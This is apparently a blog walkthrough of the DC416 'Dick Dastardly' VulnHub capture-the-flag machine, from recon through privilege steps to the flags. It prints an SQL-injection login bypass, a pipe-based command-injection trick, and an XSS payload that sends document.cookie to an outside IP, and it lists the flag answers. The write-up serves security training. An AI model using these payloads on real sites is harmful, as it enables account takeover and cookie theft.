DC416 Dick Dastardly Walkthrough
Dick Dastardly is a new VM in a new series of 4 VMs made for Defcon Toronto. The VM is located here: https://www.vulnhub.com/entry/dc416-2016,168/.
As always, I start off with a nice nmap scan to get things going. After the scan I see 3 different ports.

Two of them are open and the IRC port is currently filtered, I suspect at this point it will probably come into play later. I do a quick SSH to see if there's anything interesting in the banner (since it is a CTF after all) and run a quick dirb to see what we have in our webserver.


We get an interesting find! Turns out theres an admin.php that redirects us to a login page that also contains a form.

At first glance we pop a quick ' into all the fields to see if we get any verbose SQLi errors and it doesn't seem like it's vulnerable, but my first assumption is the potential it's blind. I try a quick admin for username and 'or '1'='1 for password and success! We get in as admin user.

As I suspected! Seems we can add our IP to the IRC whitelist and this successfully opens up port 6667 for us to connect. Another interesting find here is that it seems there is a bot on this webserver using the Supybot engine. Luckily, I happen to be familiar with this engine since I developed an IRC bot with it way back when. Using the form I add a Supybot account with username admin and password test hoping this would give us an admin account with the bot. Next I opened up irssi, hit the "Acivate Supybot" button, and connected to the IRC server.




We are greeted with a banner from the machine creator and /list shows us a channel #vulnhub with 1 active user. Joining this channel we find our Supybot! I start off doing some command enumeration with !list to see what's on the bot and saw a few interesting options. In the end, what stood out the most was the set of Unix commands. After identifying with the admin account we created earlier I run !shell ls to succesfully gain RCE through the bot and catch our first flag!

I run our standard netcat reverse shell command to successfully gain shell as the Rasta user.
A quick sudo -l immediately shows us an interesting program that we can sudo run as a vulnhub user.


We immediately see a few interesting commands. Whoami outputs us as the vulnhub user, which is to be expected. The coffee command seems to do no more than print some ascii art. List directory seems to run ls against user input though...this screams code injection to me. First thing I try is .; id and get an interesting result. It seems what happened is that the script parses each file to ls after each space, and the id file was not found. I try .;id without the space and our output reveals ; seems to be blacklisted completely!

I try && with the same result, but using the pipe '|' character it seems we are able to get code execution by executing . | ls!


Another quick sudo -l shows that we can't sudo run anything on this user. Checking the home folder for the user though we find the 4th flag!


At this point I was still missing flags #0 and #1. I did some snooping around the filesystem and found an interesting xss.js file. Using that I decided to pop wireshark and see what we can get. It seems there's some interesting packets flying around echoing "flag0{ the_quieter_you_become_the_more_you_are_able_to_hear }"!
With one flag left it was time to start looking around anywhere I couldve missed it. At this point we know the server is likely vulnerable to XSS so I start playing around with some XSS payloads and succesfully stole the cookie by injecting
<img src=x onerror=this.src="http://192.168.25.164/?c="+document.cookie>

into report.php. This sent the clients cookie to my apache logs which I base64 decoded only to get the same username and password from the xss.js. I figure I should dig in even deeper and see if maybe it's sending any hidden parameters using burp suite, and checking the header we succesfully find flag1!
All the flags in order:
flag0{the_quieter_you_become_the_more_you_are_able_to_hear}
flag1{l0l_h0w_345y_15_7h15_c7f}
flag2{y0u'r3_4_5upyb07_n00b_m8}
flag3{n3x7_71m3_54n17153_y0ur_1npu7}